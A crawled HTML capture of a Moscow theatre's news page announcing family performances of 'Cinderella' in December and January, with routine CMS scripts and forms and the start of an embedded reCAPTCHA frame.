

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-theatre.ru/news/na-zolushku-vsey-semey/
body_size: 11230
content:
<!DOCTYPE html>
<html class="js" lang="ru">
<head>
	<script data-skip-moving="true">
		window.dataLayer = window.dataLayer || [];
	</script>
	<style>
		.grecaptcha-badge { 
            visibility: hidden;
        }
	</style>
	<script>
		var site_key = '6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm';
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm"></script>
	<script src="/local/templates/mxat/js/formAjax.js"></script>
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	<link href="/local/templates/mxat/css/style.css?1758622462" type="text/css" rel="stylesheet" />
		<link href="/local/templates/mxat/css/lib-nivi.css?1683256594" type="text/css" rel="stylesheet" />
	<link href="/local/templates/mxat/css/custom.css?1683182331" type="text/css" rel="stylesheet" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mailru-verification" content="c2a6ad12bbc66e61" />
	<meta name="yandex-verification" content="924e70f43becd558" />
	<meta name="google-site-verification" content="sy14EWANaxEwbQfMdcFnXhOyPooFCEEEVekBBjcU76E" />
	<link rel="shortcut icon" href="/local/templates/mxat/favicon.ico">
	<title>На «Золушку» - всей семьей  − Новости МХАТ им. М. Горького</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="  − art-theatre.ru" />
<link rel="canonical" href="https://art-theatre.ru/news/na-zolushku-vsey-semey/" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16898422864772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mxat/page_539b42fb091033750490d8b9205dae1d/page_539b42fb091033750490d8b9205dae1d_v1.css?17652187529155" type="text/css"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1757476976229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1757476905});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769577475,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"319026041b9b4e7a304347eed233e1e5"});</script>


<script  src="/bitrix/cache/js/s1/mxat/kernel_main/kernel_main_v1.js?1765462212148431"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17574769172683"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?165631618976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?165631618914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16563161909240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175747690649849"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?168984224497163"></script>
<script src="/bitrix/js/socialservices/ss.js?16563162001419"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/mxat\/css\/news.css","\/local\/templates\/mxat\/components\/bitrix\/news\/mxat_news\/bitrix\/news.detail\/.default\/style.css"]);</script>
<script>
bxSession.Expand('319026041b9b4e7a304347eed233e1e5.49e97540bf3b0361cbb3dab99e12a920d08af721ed0d7ee64fbae7824d13416b');
</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>

             <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BreadcrumbList",
              "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Новости","item": "https://art-theatre.ru/news/"},{
                "@type": "ListItem",
                "position": 2,
                "name": "На «Золушку» - всей семьей"}]
            }
            </script>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="На &laquo;Золушку&raquo; - всей семьей  &minus; Новости МХАТ им. М. Горького"/>
<meta property="og:description" content="&minus; art-theatre.ru"/>
<meta property="og:url" content="https://art-theatre.ru/news/na-zolushku-vsey-semey/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ART-THEATRE.RU"/>
<meta property="og:image" content="https://art-theatre.ru/upload/medialibrary/b52/c2vmwjm8l4xvt2jh0qr3nt703ebfk3g3.jpg"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="300"/>
<meta property="og:image:height" content="440"/>
<!-- /dev2fun module opengraph -->



	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=33007" data-pixel-id="33007"></script>
        <link rel="apple-touch-icon" sizes="72x72" href="/local/templates/mxat/img/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/local/templates/mxat/img/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/local/templates/mxat/img/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/local/templates/mxat/img/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/local/templates/mxat/img/favicon/apple-touch-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/local/templates/mxat/img/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/local/templates/mxat/img/favicon/apple-touch-icon-180x180.png">
</head>
<body class="loading speech-wrapper">
		<header role="banner">
						<nav class="menu">
			<button class="trigger-menu" title="Menu"></button>
			<a href="/afisha/">Афиша</a><a href="/about/">Театр</a><a href="/news/">Новости</a>		</nav>		<a class="logo" href="/"><img src="/local/templates/mxat/img/logo.svg" alt="Логотип" title="art-theatre.ru"></a>
		<nav>
						<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top nivi-icon-2" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
			<div class="icon-search" role="img" aria-label="Поиск"></div>
			<form class="search-wrapper" action="/search/">
				<input class="search" type="search" name="q" placeholder="Введите для поиска"/>
				<div class="close icon-cross" role="img" aria-label="Закрыть строку поиска"></div>
			</form>
					</nav>
	</header>
		<main id="main" data-scroll-container>
  <section class="news-page is-detail container" itemscope itemtype="https://schema.org/Article">
  	<meta itemprop="headline" content="На «Золушку» - всей семьей">
  	<meta itemprop="datePublished" content="2023-11-21">
  	<meta itemprop="dateModified" content="2025-03-28">
  	<meta itemprop="author" content="art-theatre.ru">
		<div class="fixed-target" id="fixed-target"></div>
		<div class="img">
			<img src="/upload/medialibrary/58f/4ankk67xggbr662id995fe7qyrljmz90.jpg" alt="на фото: персонажи мачехи и сестер из спектакля &quot;Золушка&quot;" title="На «Золушку» - всей семьей" itemprop="image"/>
		</div>
		<div class="data">21 ноября 2023</div>
    <h1 class="title" itemprop="name">На «Золушку» - всей семьей</h1>
		<div class="text" itemprop="articleBody">
		<p>
	Чем короче дни и&nbsp;длиннее ночи, тем больше людям нужны сказки&nbsp;— светлые истории со&nbsp;счастливым концом. Именно поэтому «Золушка» возвращается на&nbsp;сцену МХАТа Горького! <br>
	 Главная героиня знаменитой сказки раз за&nbsp;разом доказывает, что доброе сердце и&nbsp;чистая душа сильнее любого зла. Яркая постановка Вячеслава Стародубцева стала идеальной оправой для старой доброй сказки в&nbsp;пересказе Евгения Шварца. <br>
	 Приглашаем вас погрузиться в&nbsp;историю о&nbsp;мечте, способной изменить жизнь и&nbsp;превратить серую обыденность в&nbsp;захватывающее событие.
</p>
<p>
	23, 30&nbsp;и&nbsp;31&nbsp;декабря и&nbsp;3, 7&nbsp;января МХАТ Горького приглашает зрителей на&nbsp;спектакль «Золушка». В&nbsp;главной роли&nbsp;— Елизавета Арзамасова. <br>
	 Билеты уже в&nbsp;продаже.
</p>		</div>
	<div class="soc share">
	<a href="/news/" class="back" title="Вернуться назад" aria-label="Вернуться назад"></a>
	<a id="news_link" class="link" data-clipboard="clipboard"  href="https://art-theatre.ru/news/na-zolushku-vsey-semey/" aria-label="Копировать ссылку"></a>
	<a class="telegram" target="_blank" href="https://t.me/share/url?url=https://art-theatre.ru/news/na-zolushku-vsey-semey/&text=На «Золушку» - всей семьей" aria-label="telegram"></a>
	<a class="vk" target="_blank" href="https://vk.com/share.php?url=https://art-theatre.ru/news/na-zolushku-vsey-semey/" aria-label="vk"></a>

	<div id="urlcopy" style="visibility:hidden;"></div>
		</div>
</section>		<footer role="contentinfo">
			<div class="container">
				<div class="logo">
					<img src="/local/templates/mxat/img/logo-footer.svg" alt="Логотип"/>
				</div>
                <div class="apps">
                    <a class="appstore" href="https://apps.apple.com/ru/app/%D0%BC%D1%85%D0%B0%D1%82-%D0%B3%D0%BE%D1%80%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE/id6443681356?utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/appstore.svg" alt="App Store"></a>
                    <a class="googlepay" href="https://play.google.com/store/apps/details?id=mhat.app&hl=ru&gl=US&utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/googleplay.svg" alt="Google Play"></a>
                </div>
				<div class="soc">
<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank" role="img" aria-label="telegram"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank" role="img" aria-label="vk"></a>				</div>
				<form class="subscribe js-form-subscribe" id="subscribe_form" action="/ajax/subscribe.php" method="POST">
					<label for="email">Подпишитесь на новости театра</label>
					<input type="email" placeholder="email@email.ru" name="email" required/>
					<button type="submit" class="arrow" role="img" aria-label="Подписаться"></button>
					<div id="subscribe_output"></div>
					<p>Первыми узнавать о премьерах и событиях в жизни театра, а также получать специальные предложения.</p>
				</form>
				<script>
					formAjaxRECaptcha('#subscribe_form',
						function(data)
						{
							let subscribeElement = document.getElementById('subscribe_output');
							
							subscribeElement.innerHTML = '';
							if(data.success)
							{
								document.getElementById('subscribe_form').reset();
								Modal.trigger_modal(document.getElementById('subscribe-success'));
								setTimeout(function() {
									modal.close_modals();
								}, 10000);
							}
							else
							{
								for(let text of data.error)
								{
									subscribeElement.innerHTML += '<div>'+text+'</div>';
								}
							}
							
						}
					);
				</script>
				<div class="menu">
						<ul>
<li class=""><a href="/info/">Информация для зрителей</a></li><li class=""><a href="/about/">Театр</a></li><li class=""><a href="/contacts/">Контакты</a></li></ul><ul>
<li class="not-hidden"><a href="/protivodejstvie-korrupcii/">Противодействие коррупции</a></li><li class="not-hidden"><a href="/documents/">Документы</a></li><li class="not-hidden"><a href="/archive/">Архив афиши</a></li></ul>				</div>
				<div class="contacts">
					<div>
						<p>Адрес</p>
						<p>125375, Москва, Тверской бульвар, 22</p>
					</div>
				</div>
			</div>
			<div class="copyright container">
				<div class="personal">
					<a href="/agreement/policy/">Политика конфиденциальности</a>
										<div>© 2026 —  МХАТ им. М. Горького</div>
					<a class="sitemap" href="/map/">Карта сайта</a>
				</div>
				<a class="quality" href="http://quality.mkrf.ru" target="_blank">
					<img src="/local/templates/mxat/img/quality-cultural.png" alt="Оценка качества услуг учреждений культуры"/>
					<div>Оценка качества услуг учреждений культуры</div>
				</a>
				<div class="copy">
					<a class="nimax" href="https://www.nimax.ru/" target="_blank">
						<div>Дизайн и&nbsp;разработка</div>
						<object type="image/svg+xml" data="/local/templates/mxat/img/nimax.svg" width="59" height="25" role="img" aria-label="Nimax"></object>
					</a>
					<a class="mediasoft" href="https://mediasoft.team" target="_blank">
						<div>Разработка</div>
						<img src="/local/templates/mxat/img/mediasoft.png" alt="MediaSoft">
					</a>
				</div>
			</div>
		</footer>
	</main>

        <div class="modal start-modal" id="modal-cookie" data-modal="modal-cookie">
        <span class="close close-btn close-js"><i class="icon-cross"></i></span>
        <div class="notify-modal-text">
            <p>Оставаясь с нами, вы соглашаетесь на использование файлов <a href="/agreement/policy/">куки</a>.</p>
        </div>
        <span class="btn btn-2 close-js">Принять</span>
    </div>

  <div class="ellipse ell-1"></div>
  <div class="ellipse ell-2"></div>
	<div class="bg"></div>
	<div id="modal-bg"></div>
<div class="modal personal-login-modal" id="login-modal" data-modal="login-modal">
    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
    <div class="title">Войти</div>
    <form class="login-modal" method="post" id="login-modal-form" action="/ajax/auth.php">
	  <input type="hidden" name="ACTION" value="LOGIN" />
      <fieldset>
        <label for="personal_email">Укажите вашу почту</label>
        <input name="USER_LOGIN" type="email" id="personal_email" placeholder="" required>
      </fieldset>
      <fieldset>
       <label for="personal_password" class="label-show-password">
          Пароль        
          <div class="svg-toggle-password"></div>
        </label>
        <input type="password" id="personal_password" placeholder="" name="USER_PASSWORD" required>
      </fieldset>
      <button type="submit" class="btn">Войти</button>
      <div class="soc">
        
<div>Войти, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=[base64]', 660, 425) " class="vk"></div>
	</div>      </div>
      <div class="links">
        <div class="reg-link">
          Нет аккаунта? <a class="close-current-js" data-toggle="modal" data-target="registration-modal" href="#">Зарегистрируйтесь</a>
        </div>
        <a data-toggle="modal" data-target="restore-modal" class="forgot-password close-current-js" href="#">Забыли пароль</a>
      </div>
    </form>
</div>
  	<script>
		formAjax(
			'#login-modal-form',
			function(data){
				
				if(data.success)
				{
					if(window.location.href.indexOf("tickets") == -1 && window.location.href.indexOf("excursion") == -1 && window.location.href.indexOf("personal/delete") == -1)
          {
            window.location = '/personal/';
          }
          else
          {
            window.location.reload();
          }
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script><div class="modal personal-registration-modal" id="registration-modal" data-modal="registration-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Регистрация</div>
	<form name="registrationForm" class="registration-modal" id="registration-modal-form" method="post" action="/ajax/auth.php">
		<input type="hidden" name="ACTION" value="CODE" />
		<fieldset>
			<label for="personal_email_reg">Электронная почта (логин) *</label>
			<input type="email" id="personal_email_reg" name="USER_EMAIL" placeholder="" required>
			<label class="subscribe" for="subscribe">
			<input type="checkbox" id="subscribe" value="Y" name="USER_PERSONAL_SUBSCRIBE" checked>
			Получать новости и анонсы предстоящих событий
			</label>
		</fieldset>
		<fieldset>
			<label for="personal_phone_reg">Телефон *</label>
			<input type="tel" id="personal_phone_reg" name="USER_PERSONAL_PHONE" required>
		</fieldset>
		<fieldset>
			<label for="personal_name_reg">Фамилия, имя и отчество *</label>
			<input type="text" id="personal_name_reg" name="USER_FIO" placeholder="" required>
		</fieldset>
      <fieldset>
				<label for="personal_password_reg" class="label-show-password">
					Придумайте пароль *				
					<div class="svg-toggle-password"></div>
				</label>
        <input type="password" id="personal_password_reg" name="password" minLength="8" placeholder="" required>
      </fieldset>
			<fieldset>
				<label for="personal_password_reg_repeat" class="label-show-password">
					Введите пароль повторно *	
					<div class="svg-toggle-password"></div>
				</label>
				<input type="password" id="personal_password_reg_repeat" name="password_confirm" minLength="8" placeholder="" required>
			</fieldset>
		<fieldset class="date">
        <label for="personal_date_reg">День рождения</label>
        <input type="date" id="personal_date_reg" placeholder="дд.мм.гггг" value="" name="USER_PERSONAL_BIRTHDAY">
        <div class="gift">
          <div class="gift-text">Мы пришлем вам промокод со&nbsp;скидкой на&nbsp;ближайшие постановки</div>
        </div>
      </fieldset>
		<fieldset>
			<label class="subscribe subscribe--policy" for="policy">
			<input type="checkbox" id="policy" value="Y" name="ACCEPT_RULES" required>
			<span>Я принимаю условия <a href="/agreement/data/">пользовательского соглашения</a> и&nbsp;ознакомлен с <a href="/agreement/policy/">политикой конфиденциальности</a></span>
			</label>
		</fieldset>
		<button type="submit" class="btn">Регистрация</button>
        <div class="soc">
            
<div>Зарегистрироваться, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="window.dataLayer.push({ 'event': 'registration_regByVk' }); BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=[base64]', 660, 425)" class="vk"></div>
	</div>        </div>
				<div class="links">
			Есть аккаунт? 
			<a class="close-current-js" data-toggle="modal" data-target="login-modal" href="#">Войти</a>
		</div>
    </form>
  </div> 
  <div style="display:none">
    <div class="modal app-modal" id="app-modal" data-modal="app-modal">
    <div class="app-text">
      скачайте мобильное приложение и получите скидку на первый заказ
    </div>
    <span class="close close-btn close-current-js"><i class="icon-cross"></i></span>
  </div>
  </div>

  <div class="modal personal-login-modal" id="register-code-modal" data-modal="register-code-modal">
	    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
	    <div class="title">Подтверждение регистрации</div>
	    <form class="login-modal" method="post" id="register-code-modal-form" action="/ajax/auth.php">
		  <input type="hidden" name="ACTION" value="REG" />
	      <fieldset>
	        <label for="register_code">Код</label>
	        <input name="register_code" type="text" id="register_code" placeholder="" required maxlength="5">
	      </fieldset>
	      <button type="submit" class="btn">Отправить</button>
	      <div class="text">На указанную электронную почту отправлено письмо с кодом для завершения регистрации.</div>
	      <div class="links">
	        <div class="reg-link"></div>
	      </div>
	    </form>
	</div>

  <div class="modal notify-modal" id="success-reg" data-modal="success-reg">
		<span class="close close-btn close-js" onclick="window.location.reload();"><i class="icon-cross"></i></span>
		<div class="notify-modal-text">
			<p>Ваша регистрация успешно подтверждена.</p>
		</div>
	</div>

	<script>
		$(document).on('submit', '#register-code-modal-form', function(e) {
	    e.preventDefault();
	    $('[type="submit"]', $(this)).prop('disabled', true);
	    var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('REG');
	    $regForm.append('<input type="hidden" name="register_code" value="' + $('#register_code').val() + '">');
	    $('[type="submit"]', $regForm).trigger('click');
	  });

	  $(document).on('click', '#send-register-code', function(e) {
	    e.preventDefault();
	    var $regForm = $('#registration-modal-form');
	    $('#register_code').val('');
	    $('[name="ACTION"]', $regForm).val('CODE');
	    $('[type="submit"]', $regForm).trigger('click');
	    $(this).remove();
	  });

	  $(document).on('click', '#register-code-modal .close-js, #registration-modal .close-js', function() {
	    document.querySelector('#registration-modal-form').reset();
			document.querySelector('#register-code-modal-form').reset();
			var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('CODE');
	  });

		formAjaxRECaptcha(
			'#registration-modal-form',
			function(data){
				$('[type="submit"]', $('#register-code-modal-form')).prop('disabled', false);
				if(data.success)
				{
					if (data.param.show_code_form) {
						document.querySelector('#registration-modal').classList.remove('show');
						document.querySelector('#register-code-modal').classList.add('show');
					} else {
						document.querySelector('#register-code-modal').classList.remove('show');
						document.querySelector('#success-reg').classList.add('show');
						document.querySelector('#registration-modal-form').reset();
						document.querySelector('#register-code-modal-form').reset();
						setTimeout(function() {
							window.location.reload();
						}, 3000);
					}
				}
				else
				{
						printMessage(data.error.join('<br/>'));
						if (!data.param.not_show_link && $('#register-code-modal').hasClass('show') && !$('#send-register-code').length) {
							$('#register-code-modal .reg-link').append('<a href="#" id="send-register-code">Отправить новый код</a>');
						}
				}
			}
		);
	</script>	<div class="modal personal-restore-modal" id="restore-modal" data-modal="restore-modal">
		<span class="close close-btn close-js"><i class="icon-cross"></i></span>
		<div class="title">Восстановить пароль</div>
		<form id="restore-modal-form" class="restore-modal" method="POST" action="/ajax/auth.php">
			<input type="hidden" name="ACTION" value="RESTORE"/>	
			<fieldset>
				<label for="personal_email_restore">Укажите вашу почту</label>
				<input type="email" id="personal_email_restore" name="USER_LOGIN" placeholder="" value="" required>
			</fieldset>
			<button type="submit" class="btn">Восстановить</button>
			<div class="text">На указанный email будет выслан новый пароль.</div>
		</form>
  </div>
    	<script>
		formAjaxRECaptcha(
			'#restore-modal-form',
			function(data){
				
				if(data.success)
				{
					document.querySelector('#restore-modal-form').reset();
					printMessage(data.message.join('<br/>'));
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script>  <div class="modal personal-update-email-modal" id="update-email-modal" data-modal="update-email-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Обновить почту?</div>
	<div class="update-email-modal">
		<div class="text">
		Новая почта будет использована для входа в личный кабинет и отправки новых заказов
		</div>
		<button type="submit" class="btn close-current-js">да, обновить</button>
	</div>
  </div><div class="modal notify-modal" id="subscribe-modal" data-modal="subscribe-modal">
	<span class="close close-btn close-js">
        <i class="icon-cross"></i>
    </span>
	<h2 class="notify-modal-header">Спасибо за подписку!</h2>
	<div class="notify-modal-text">
		<p>Ожидайте письмо с подтверждением на ваш электронный адрес test@mail.ru</p>
	</div>
</div>
<div class="modal notify-modal" id="subscribe-success" data-modal="subscribe-success">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="notify-modal-text">
		<p>Спасибо! Теперь вы подписаны на рассылку. На почту отправлено письмо подтверждения</p>
	</div>
</div>
	<div class="modal cart-mini cart-mini-step-2" id="cart-mini-step-2" data-modal="cart-mini-step-2"></div>
	<div class="modal menu-modal" id="menu-modal" data-modal="menu-modal">
		<div class="container">
			<form class="search-wrapper" method="get" action="/search/">
				<input class="search" type="search" name="q" placeholder="искать">
			</form>
			<ul>
			<li><a href="/afisha/">Афиша</a></li><li><a href="/people/">Люди театра</a></li><li><a href="/about/">Театр</a></li><li><a href="/repertoire/">Репертуар</a></li><li><a href="/news/">Новости</a></li><li><a href="/info/">Для зрителей</a></li><li><a href="/contacts/">Контакты</a></li>			</ul>
			<div class="bottom">
								<div class="item">
					<div class="subtitle">Адрес</div>
					<div class="text">125375, Москва, Тверской бульвар, 22</div>
				</div>
				<div class="item soc">
				<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank"></a>					<a class="lang" href="/en/" style="visibility: hidden;">En</a>
					<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
				</div>
			</div>
		</div>
	</div>
<div class="modal message" id="modal_message_window" data-modal="message-modal">Пароли не совпадают</div>
		<script src="/local/templates/mxat/js/imagesloaded.js?1682499596"></script>
	<script src="/local/templates/mxat/js/preloader.js?1682499598"></script>
	<script src="/local/templates/mxat/js/gsap.js?1682499594"></script>
	<script src="/local/templates/mxat/js/ScrollTrigger.js?1682499582"></script>
	<script src="/local/templates/mxat/js/locomotive-scroll.js?1682499598"></script>
	<script src="/local/templates/mxat/js/cookie.js?1663941959"></script>
	<script src="/local/templates/mxat/js/base.js?1758623971"></script>
	<script src="/local/templates/mxat/js/demo_subscribe_modal.js?1682499592"></script>
	<script src="/local/templates/mxat/js/lib-nivi.js?1689163261"></script>
	<script src="/local/templates/mxat/js/swiper.js?1673271382"></script>
	<script src="/local/templates/mxat/js/custom.js?1742465476"></script>
<script src="/local/templates/mxat/js/news-debug.js?1682499462"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm&co=aHR0cHM6Ly9hcnQtdGhlYXRyZS5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=phu55vo739hd
body_size: 48484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
